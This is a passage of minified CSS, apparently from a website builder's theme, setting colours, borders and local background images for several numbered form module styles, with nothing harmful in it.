.layoutModule .form.modulePattern7 .g_sB_lt{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern7 .g_sB_lc,.floatForms .layoutModule .form.modulePattern7 .g_sB_lc{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern7 .g_sB_lb,.floatForms .layoutModule .form.modulePattern7 .g_sB_lb{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern7 .formBanner,.forms .layoutModule .form.modulePattern7 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern7 .formBanner .left,.forms .layoutModule .form.modulePattern7 .formBanner .left{display:table-cell;width:10px;height:40px;padding:0;background:url(/image/pattern/7/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern7 .formBanner .center,.forms .layoutModule .form.modulePattern7 .formBanner .center{width:auto;display:table-cell;height:40px;background:url(/image/pattern/7/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern7 .formBannerTitle,.forms .layoutModule .form.modulePattern7 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern7 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern7 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern7 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern7 .formBannerTitle .titleCenter{height:auto;line-height:40px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern7 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern7 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern7 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern7 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern7 .formBannerMore,.forms .layoutModule .form.modulePattern7 .formBannerMore{background:none}.forms .form.modulePattern7 .formBannerMore a,.forms .layoutModule .form.modulePattern7 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern7 .formBannerOther,.forms .layoutModule .form.modulePattern7 .formBannerOther{line-height:40px}.forms .form.modulePattern7 .formBanner .right,.forms .layoutModule .form.modulePattern7 .formBanner .right{display:table-cell;width:10px;height:40px;background:url(/image/pattern/7/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern7 .formMiddle,.forms .layoutModule .form.modulePattern7 .formMiddle{background:url(/image/pattern/7/bg.jpg?v=202109171826) repeat;border-bottom:1px solid #282929;border-top:0;border-left:1px solid #282929;border-right:1px solid #282929;margin-left:0;color:#fff;padding-top:0}.forms .form.modulePattern7 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern7 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern7 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern7 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern7 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern7 .formMiddle .formMiddleCenter .formMiddleContent{color:#fff;background:none}.forms .form.modulePattern7 .formBottom,.forms .form.modulePattern7 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern7 .formBottom,.forms .layoutModule .form.modulePattern7 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern7 .formBottom .center,.forms .form.modulePattern7 .formBottom .left,.forms .form.modulePattern7 .formBottom .right,.forms .layoutModule .form.modulePattern7 .formBottom .center,.forms .layoutModule .form.modulePattern7 .formBottom .left,.forms .layoutModule .form.modulePattern7 .formBottom .right{background:none}.forms .form.modulePattern7 .formBanner .left,.forms .layoutModule .form.modulePattern7 .formBanner .left{*display:block;*background:url(/image/pattern/7/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern7 .formBanner .center,.forms .layoutModule .form.modulePattern7 .formBanner .center{*display:block;*background:url(/image/pattern/7/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern7 .formBanner .right,.forms .layoutModule .form.modulePattern7 .formBanner .right{*display:block;*background:url(/image/pattern/7/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern7 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern7 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Blue4_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Blue4_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern7 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern7 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Blue4_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Blue4_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern8,.forms .layoutModule .form.modulePattern8{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern8 a,.forms .layoutModule .form.modulePattern8 a{color:#fff}.forms .modulePattern8 .pagenation .g_border{border-color:#8a8a8a}.forms .form.modulePattern8 .g_hover,.forms .layoutModule .form.modulePattern8 .g_hover{background:#e45c66;color:#fff}.forms .form.modulePattern8 .g_hover a,.forms .form.modulePattern8 .g_hover a span,.forms .layoutModule .form.modulePattern8 .g_hover a,.forms .layoutModule .form.modulePattern8 .g_hover a span{color:#fff}.forms .form.modulePattern8 .g_selected,.forms .layoutModule .form.modulePattern8 .g_selected{background:#e45c66;color:fff}.forms .form.modulePattern8 .g_selected a,.forms .form.modulePattern8 .g_selected a span,.forms .layoutModule .form.modulePattern8 .g_selected a,.forms .layoutModule .form.modulePattern8 .g_selected a span{color:#fff}.forms .form.modulePattern8 .g_tip,.forms .layoutModule .form.modulePattern8 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern8 .g_tip a,.forms .layoutModule .form.modulePattern8 .g_tip a{color:#f30!important}.forms .form.modulePattern8 .g_separator,.forms .layoutModule .form.modulePattern8 .g_separator{border-color:#000}.forms .form.modulePattern8 .fk-mallBuy,.forms .form.modulePattern8 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern8 .fk-mallBuy,.forms .layoutModule .form.modulePattern8 .fk-mallBuy-big{background-color:#e45c66}.forms .form.modulePattern8 .fk-mall-addCart,.forms .layoutModule .form.modulePattern8 .fk-mall-addCart{background-color:#ffe4e5;border-color:#e45c66}.forms .form.modulePattern8 .fk-mall-addCart span,.forms .form.modulePattern8 .g_stress,.forms .layoutModule .form.modulePattern8 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern8 .g_stress{color:#e45c66}.forms .form.modulePattern8 .g_minor,.forms .layoutModule .form.modulePattern8 .g_minor{color:#ccc}.forms .form.modulePattern8 .g_imgPrev,.forms .layoutModule .form.modulePattern8 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -548px no-repeat}.forms .form.modulePattern8 .g_imgNext,.forms .layoutModule .form.modulePattern8 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -548px no-repeat}.forms .form.modulePattern8 .g_imgFrame,.forms .layoutModule .form.modulePattern8 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern8 .g_imgFrameHover,.forms .layoutModule .form.modulePattern8 .g_imgFrameHover{border:1px solid #e45c66}.forms .form.modulePattern8 .g_title,.forms .layoutModule .form.modulePattern8 .g_title{background:#e45c66;color:#fff!important}.forms .form.modulePattern8 .g_title a,.forms .layoutModule .form.modulePattern8 .g_title a{color:#fff!important}.forms .form.modulePattern8 .g_panelArrow,.forms .layoutModule .form.modulePattern8 .g_panelArrow{color:#2e2e2e}.forms .form.modulePattern8 .g_panel,.forms .layoutModule .form.modulePattern8 .g_panel{background:#2e2e2e;color:#e5e5e5!important}.forms .form.modulePattern8 .g_panel a,.forms .layoutModule .form.modulePattern8 .g_panel a{color:#fff!important}.forms .form.modulePattern8 .g_close,.forms .layoutModule .form.modulePattern8 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -267px no-repeat}.forms .form.modulePattern8 .g_close:hover,.forms .layoutModule .form.modulePattern8 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -267px no-repeat}.forms .form.modulePattern8 .g_block,.forms .layoutModule .form.modulePattern8 .g_block{background:#e45c66;color:#fff!important}.modulePattern8 .voteResult .voteItems .vi-percent .voteVfm{background:#5f5f5f}.forms .form.modulePattern8 .g_block a,.forms .layoutModule .form.modulePattern8 .g_block a{color:#fff!important}.forms .form.modulePattern8 .fp_border,.forms .layoutModule .form.modulePattern8 .fp_border{border-color:#666}.forms .form.modulePattern8 .g_borderHover,.forms .form.modulePattern8 .g_borderSelected,.forms .layoutModule .form.modulePattern8 .g_borderHover,.forms .layoutModule .form.modulePattern8 .g_borderSelected{border-color:#e45c66}.floatForms .form.modulePattern8 .g_sB_rt,.floatForms .layoutModule .form.modulePattern8 .g_sB_rt{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern8 .g_sB_rc,.floatForms .layoutModule .form.modulePattern8 .g_sB_rc{background:url(/image/site/float/floata_gray1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern8 .g_sB_rb,.floatForms .layoutModule .form.modulePattern8 .g_sB_rb{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern8 .g_sB_lt,.floatForms .layoutModule .form.modulePattern8 .g_sB_lt{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern8 .g_sB_lc,.floatForms .layoutModule .form.modulePattern8 .g_sB_lc{background:url(/image/site/float/floata_gray1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern8 .g_sB_lb,.floatForms .layoutModule .form.modulePattern8 .g_sB_lb{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern8 .formBanner,.forms .layoutModule .form.modulePattern8 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern8 .formBanner .left,.forms .layoutModule .form.modulePattern8 .formBanner .left{display:table-cell;width:10px;height:40px;padding:0;background:url(/image/pattern/8/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern8 .formBanner .center,.forms .layoutModule .form.modulePattern8 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/8/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern8 .formBannerTitle,.forms .layoutModule .form.modulePattern8 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern8 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern8 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern8 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern8 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern8 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern8 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern8 .formBannerMore,.forms .layoutModule .form.modulePattern8 .formBannerMore{background:none}.forms .form.modulePattern8 .formBannerMore a,.forms .layoutModule .form.modulePattern8 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern8 .formBannerOther,.forms .layoutModule .form.modulePattern8 .formBannerOther{line-height:40px}.forms .form.modulePattern8 .formBanner .right,.forms .layoutModule .form.modulePattern8 .formBanner .right{display:table-cell;width:10px;height:40px;background:url(/image/pattern/8/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern8 .formMiddle,.forms .layoutModule .form.modulePattern8 .formMiddle{background:url(/image/pattern/8/bg.jpg?v=202109171826) repeat;border-bottom:1px solid #2a2a2a;border-top:0;border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;margin-left:0;color:#fff;padding-top:0}.forms .form.modulePattern8 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern8 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern8 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern8 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern8 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern8 .formMiddle .formMiddleCenter .formMiddleContent{color:#fff;background:none}.forms .form.modulePattern8 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern8 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern8 .formBottom,.forms .layoutModule .form.modulePattern8 .formBottom{display:none}.forms .form.modulePattern8 .formBottom .center,.forms .form.modulePattern8 .formBottom .left,.forms .form.modulePattern8 .formBottom .right,.forms .layoutModule .form.modulePattern8 .formBottom .center,.forms .layoutModule .form.modulePattern8 .formBottom .left,.forms .layoutModule .form.modulePattern8 .formBottom .right{background:none}.forms .form.modulePattern8 .formBanner .left,.forms .layoutModule .form.modulePattern8 .formBanner .left{*display:block;*background:url(/image/pattern/8/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern8 .formBanner .center,.forms .layoutModule .form.modulePattern8 .formBanner .center{*display:block;*background:url(/image/pattern/8/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern8 .formBanner .right,.forms .layoutModule .form.modulePattern8 .formBanner .right{*display:block;*background:url(/image/pattern/8/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern8 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern8 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Red3_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red3_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern8 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern8 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Red3_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red3_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern9,.forms .layoutModule .form.modulePattern9{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern9 a,.forms .layoutModule .form.modulePattern9 a{color:#0386ad}.forms .form.modulePattern9 .g_hover,.forms .layoutModule .form.modulePattern9 .g_hover{background:#a4cfdc;color:#0386ad}.forms .form.modulePattern9 .g_hover a,.forms .layoutModule .form.modulePattern9 .g_hover a{color:#0386ad}.forms .form.modulePattern9 .g_hover a span,.forms .layoutModule .form.modulePattern9 .g_hover a span{color:#fff}.forms .form.modulePattern9 .g_selected,.forms .layoutModule .form.modulePattern9 .g_selected{background:#fff;color:#0386ad}.forms .form.modulePattern9 .g_selected a,.forms .form.modulePattern9 .g_selected a span,.forms .layoutModule .form.modulePattern9 .g_selected a,.forms .layoutModule .form.modulePattern9 .g_selected a span{color:#0386ad}.forms .form.modulePattern9 .g_tip,.forms .layoutModule .form.modulePattern9 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern9 .g_tip a,.forms .layoutModule .form.modulePattern9 .g_tip a{color:#f30!important}.forms .form.modulePattern9 .g_separator,.forms .layoutModule .form.modulePattern9 .g_separator{border-color:#a4cfdc}.forms .form.modulePattern9 .fk-mallBuy,.forms .form.modulePattern9 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern9 .fk-mallBuy,.forms .layoutModule .form.modulePattern9 .fk-mallBuy-big{background-color:#07a6d6}.forms .form.modulePattern9 .fk-mall-addCart,.forms .layoutModule .form.modulePattern9 .fk-mall-addCart{background-color:#edfbff;border-color:#07a6d6}.forms .form.modulePattern9 .fk-mall-addCart span,.forms .form.modulePattern9 .g_stress,.forms .layoutModule .form.modulePattern9 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern9 .g_stress{color:#07a6d6}.forms .form.modulePattern9 .g_minor,.forms .layoutModule .form.modulePattern9 .g_minor{color:#0386ad}.forms .form.modulePattern9 .g_imgPrev,.forms .layoutModule .form.modulePattern9 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern9 .g_imgNext,.forms .layoutModule .form.modulePattern9 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern9 .g_imgFrame,.forms .layoutModule .form.modulePattern9 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern9 .g_imgFrameHover,.forms .layoutModule .form.modulePattern9 .g_imgFrameHover{border:1px solid #3fa0c0}.forms .form.modulePattern9 .g_title,.forms .layoutModule .form.modulePattern9 .g_title{background:#9ecbd9;color:#0386ad!important}.forms .form.modulePattern9 .g_title a,.forms .layoutModule .form.modulePattern9 .g_title a{color:#0386ad!important}.forms .form.modulePattern9 .g_panelArrow,.forms .layoutModule .form.modulePattern9 .g_panelArrow{color:#d9e7ec}.forms .form.modulePattern9 .g_panel,.forms .layoutModule .form.modulePattern9 .g_panel{background:#d9e7ec;color:#666!important}.forms .form.modulePattern9 .g_panel a,.forms .layoutModule .form.modulePattern9 .g_panel a{background:#fff;color:#666!important}.forms .form.modulePattern9 .g_close,.forms .layoutModule .form.modulePattern9 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -118px no-repeat}.forms .form.modulePattern9 .g_close:hover,.forms .layoutModule .form.modulePattern9 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -118px no-repeat}.forms .form.modulePattern9 .g_block,.forms .layoutModule .form.modulePattern9 .g_block{background:#9ecbd9;color:#0386ad!important}.modulePattern9 .voteResult .voteItems .vi-percent .voteVfm{background:#dce7eb}.forms .form.modulePattern9 .g_block a,.forms .layoutModule .form.modulePattern9 .g_block a{color:#0386ad!important}.forms .form.modulePattern9 .fp_border,.forms .layoutModule .form.modulePattern9 .fp_border{border-color:#c2d7df}.forms .form.modulePattern9 .g_borderHover,.forms .form.modulePattern9 .g_borderSelected,.forms .layoutModule .form.modulePattern9 .g_borderHover,.forms .layoutModule .form.modulePattern9 .g_borderSelected{border-color:#5fb0c9}.floatForms .form.modulePattern9 .g_sB_rt,.floatForms .layoutModule .form.modulePattern9 .g_sB_rt{background:url(/image/site/float/floata_blue5.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern9 .g_sB_rc,.floatForms .layoutModule .form.modulePattern9 .g_sB_rc{background:url(/image/site/float/floata_blue5.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern9 .g_sB_rb,.floatForms .layoutModule .form.modulePattern9 .g_sB_rb{background:url(/image/site/float/floata_blue5.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern9 .g_sB_lt,.floatForms .layoutModule .form.modulePattern9 .g_sB_lt{background:url(/image/site/float/floata_blue5.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern9 .g_sB_lc,.floatForms .layoutModule .form.modulePattern9 .g_sB_lc{background:url(/image/site/float/floata_blue5.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern9 .g_sB_lb,.floatForms .layoutModule .form.modulePattern9 .g_sB_lb{background:url(/image/site/float/floata_blue5.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern9 .formBanner,.forms .layoutModule .form.modulePattern9 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern9 .formBanner .left,.forms .layoutModule .form.modulePattern9 .formBanner .left{display:table-cell;width:10px;height:40px;padding:0;background:url(/image/pattern/9/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern9 .formBanner .center,.forms .layoutModule .form.modulePattern9 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/9/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern9 .formBannerTitle,.forms .layoutModule .form.modulePattern9 .formBannerTitle{height:40px;margin:0;line-height:32px;font-size:14px;font-weight:400;color:#0386ad;background:none}.forms .form.modulePattern9 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern9 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:32px;background:none}.forms .form.modulePattern9 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern9 .formBannerTitle .titleCenter{height:auto;line-height:32px;padding-top:0;text-shadow:none;background:none;color:#0386ad}.forms .form.modulePattern9 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern9 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:32px;color:#0386ad;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern9 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern9 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:32px;background:none}.forms .form.modulePattern9 .formBannerMore,.forms .layoutModule .form.modulePattern9 .formBannerMore{background:none}.forms .form.modulePattern9 .formBannerMore a,.forms .layoutModule .form.modulePattern9 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:32px;color:#0386ad}.forms .form.modulePattern9 .formBannerOther,.forms .layoutModule .form.modulePattern9 .formBannerOther{line-height:32px}.forms .form.modulePattern9 .formBanner .right,.forms .layoutModule .form.modulePattern9 .formBanner .right{display:table-cell;width:10px;height:40px;background:url(/image/pattern/9/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern9 .formMiddle,.forms .layoutModule .form.modulePattern9 .formMiddle{background:url(/image/pattern/9/bg.jpg?v=202109171826) repeat;border-bottom:0;border-top:0;border-left:1px solid #9ecbd9;border-right:1px solid #9ecbd9;margin-left:0;color:#0386ad;padding-top:0}.forms .form.modulePattern9 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern9 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern9 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern9 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern9 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern9 .formMiddle .formMiddleCenter .formMiddleContent{color:#0386ad;background:none}.forms .form.modulePattern9 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern9 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern9 .formBottom,.forms .layoutModule .form.modulePattern9 .formBottom{display:table;height:10px}.forms .form.modulePattern9 .formBottom .left,.forms .layoutModule .form.modulePattern9 .formBottom .left{display:table-cell;background:url(/image/pattern/9/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern9 .formBottom .center,.forms .layoutModule .form.modulePattern9 .formBottom .center{display:table-cell;background:url(/image/pattern/9/side2.png?v=202109171826) 0 -10px repeat-x}.forms .form.modulePattern9 .formBottom .right,.forms .layoutModule .form.modulePattern9 .formBottom .right{display:table-cell;background:url(/image/pattern/9/side2.png?v=202109171826) 0 -20px no-repeat}.forms .form.modulePattern9 .formBanner .left,.forms .layoutModule .form.modulePattern9 .formBanner .left{*display:block;*background:url(/image/pattern/9/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern9 .formBanner .center,.forms .layoutModule .form.modulePattern9 .formBanner .center{*display:block;*background:url(/image/pattern/9/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern9 .formBanner .right,.forms .layoutModule .form.modulePattern9 .formBanner .right{*display:block;*background:url(/image/pattern/9/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern9 .formBottom,.forms .layoutModule .form.modulePattern9 .formBottom{*display:block}.forms .form.modulePattern9 .formBottom .left,.forms .layoutModule .form.modulePattern9 .formBottom .left{*display:block;width:10px;height:10px;background:url(/image/pattern/9/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern9 .formBottom .center,.forms .layoutModule .form.modulePattern9 .formBottom .center{*display:block;height:10px;background:url(/image/pattern/9/side2.gif?v=202109171826) 0 -10px repeat-x}.forms .form.modulePattern9 .formBottom .right,.forms .layoutModule .form.modulePattern9 .formBottom .right{*display:block;width:10px;height:10px;background:url(/image/pattern/9/side2.gif?v=202109171826) 0 -20px no-repeat}.forms .form.modulePattern9 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern9 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern9 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern9 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern9 .mallCart .g_selected,.forms .layoutModule .form.modulePattern9 .mallCart .g_selected{background:#a4cfdc}.forms .form.modulePattern10,.forms .layoutModule .form.modulePattern10{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern10 a,.forms .layoutModule .form.modulePattern10 a{color:#333}.forms .form.modulePattern10 .g_hover,.forms .layoutModule .form.modulePattern10 .g_hover{background:#fff;color:#5e4f6d}.forms .form.modulePattern10 .g_hover a,.forms .layoutModule .form.modulePattern10 .g_hover a{color:#5e4f6d}.forms .form.modulePattern10 .g_hover a span,.forms .layoutModule .form.modulePattern10 .g_hover a span{color:#333}.forms .form.modulePattern10 .g_selected,.forms .layoutModule .form.modulePattern10 .g_selected{background:#5e4f6d;color:#fff}.forms .form.modulePattern10 .g_selected a,.forms .form.modulePattern10 .g_selected a span,.forms .layoutModule .form.modulePattern10 .g_selected a,.forms .layoutModule .form.modulePattern10 .g_selected a span{color:#fff}.forms .form.modulePattern10 .g_tip,.forms .layoutModule .form.modulePattern10 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern10 .g_tip a,.forms .layoutModule .form.modulePattern10 .g_tip a{color:#f30!important}.forms .form.modulePattern10 .g_separator,.forms .layoutModule .form.modulePattern10 .g_separator{border-color:#5e4f6d}.forms .form.modulePattern10 .fk-mallBuy,.forms .form.modulePattern10 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern10 .fk-mallBuy,.forms .layoutModule .form.modulePattern10 .fk-mallBuy-big{background-color:#692aa9}.forms .form.modulePattern10 .fk-mall-addCart,.forms .layoutModule .form.modulePattern10 .fk-mall-addCart{background-color:#fbecff;border-color:#692aa9}.forms .form.modulePattern10 .fk-mall-addCart span,.forms .form.modulePattern10 .g_stress,.forms .layoutModule .form.modulePattern10 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern10 .g_stress{color:#692aa9}.forms .form.modulePattern10 .g_minor,.forms .layoutModule .form.modulePattern10 .g_minor{color:#666}.forms .form.modulePattern10 .g_imgPrev,.forms .layoutModule .form.modulePattern10 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1472px no-repeat}.forms .form.modulePattern10 .g_imgNext,.forms .layoutModule .form.modulePattern10 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1472px no-repeat}.forms .form.modulePattern10 .g_imgFrame,.forms .layoutModule .form.modulePattern10 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern10 .g_imgFrameHover,.forms .layoutModule .form.modulePattern10 .g_imgFrameHover{border:1px solid #5e4f6d}.forms .form.modulePattern10 .g_title,.forms .layoutModule .form.modulePattern10 .g_title{background:#5e4f6d;color:#fff!important}.forms .form.modulePattern10 .g_title a,.forms .layoutModule .form.modulePattern10 .g_title a{color:#fff!important}.forms .form.modulePattern10 .g_panelArrow,.forms .layoutModule .form.modulePattern10 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern10 .g_panel,.forms .layoutModule .form.modulePattern10 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern10 .g_panel a,.forms .layoutModule .form.modulePattern10 .g_panel a{color:#333!important}.forms .form.modulePattern10 .g_close,.forms .layoutModule .form.modulePattern10 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -208px no-repeat}.forms .form.modulePattern10 .g_close:hover,.forms .layoutModule .form.modulePattern10 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -208px no-repeat}.forms .form.modulePattern10 .g_block,.forms .layoutModule .form.modulePattern10 .g_block{background:#5e4f6d;color:#fff!important}.modulePattern10 .voteResult .voteItems .vi-percent .voteVfm{background:#cfceca}.forms .form.modulePattern10 .g_block a,.forms .layoutModule .form.modulePattern10 .g_block a{color:#fff!important}.forms .form.modulePattern10 .fp_border,.forms .layoutModule .form.modulePattern10 .fp_border{border-color:#bfbfbf}.forms .form.modulePattern10 .g_borderHover,.forms .form.modulePattern10 .g_borderSelected,.forms .layoutModule .form.modulePattern10 .g_borderHover,.forms .layoutModule .form.modulePattern10 .g_borderSelected{border-color:#5e4f6d}.floatForms .form.modulePattern10 .g_sB_rt,.floatForms .layoutModule .form.modulePattern10 .g_sB_rt{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern10 .g_sB_rc,.floatForms .layoutModule .form.modulePattern10 .g_sB_rc{background:url(/image/site/float/floata_purple5.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern10 